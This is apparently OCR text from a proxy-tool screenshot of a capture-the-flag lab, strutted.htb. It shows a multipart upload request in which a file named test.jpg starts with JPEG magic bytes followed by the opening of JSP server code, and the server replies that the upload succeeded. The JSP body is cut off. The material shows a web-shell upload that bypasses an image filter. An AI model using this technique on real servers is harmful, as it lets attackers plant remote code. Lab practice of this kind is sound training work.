 Request
Clear
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 Content-Length: 49331
4 Cache-Control: max-age=0
5 Origin: http://strutted.htb
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvvSfHjpR
jxeufqTe
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.7
12 Referer: http://strutted.htb/upload.action
13 Accept-Encoding: gzip, deflate
14 Cookie: JSESSIONID=79DBF8BC0F7F6FE415596B8D79A9F41A
15
16 ------WebKitFormBoundaryvvSfHjpRjxeufqTe
17 Content-Disposition: form-data; name="upload"; filename="test.jpg"
18 Content-Type: image/jpeg
19
20 ÿØÿà
21 <%@ page import="java.io.*, java.util.*, java.net.*" %>
22 <%
Response
7 Content-Security-Policy-Report-Only: object-src 'none'; script-src 'nonce
-U97zpMq9jSvwb02m7p5dMW_G' 'strict-dynamic' http: https:; base-uri 'non
e';
8 Cross-Origin-Embedder-Policy-Report-Only: require-corp
9 Cross-Origin-Opener-Policy: same-origin
10 Content-Language: en-US
11 Content-Length: 6715
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <title>Strutted™ - Upload Successful!</title>
18 <meta charset="UTF-8" />
19 <meta name="viewport" content="width=device-width, initial-scale=1.
0" />
20 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@
5.3.0/dist/css/bootstrap.min.css">
21
22 <style>
23 html,
24 body {
25 height: 100%;
26 margin: 0;
27 font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
28 background: #f5f5f5;